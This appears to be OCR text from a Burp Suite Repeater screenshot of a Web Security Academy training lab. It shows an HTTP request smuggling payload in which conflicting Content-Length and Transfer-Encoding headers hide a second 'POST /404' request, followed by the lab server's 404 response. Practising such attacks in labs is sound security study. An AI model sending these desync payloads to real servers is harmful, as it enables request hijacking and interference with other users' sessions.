 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: https://ac3e1f8e1e6e198d808b5333005800f3.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac3e1f8e1e6e198d808b5333005800f3.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf
3 Set-Cookie: session=dorwRBGIlvGhjJeN6cdqIV
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
INSPECTOR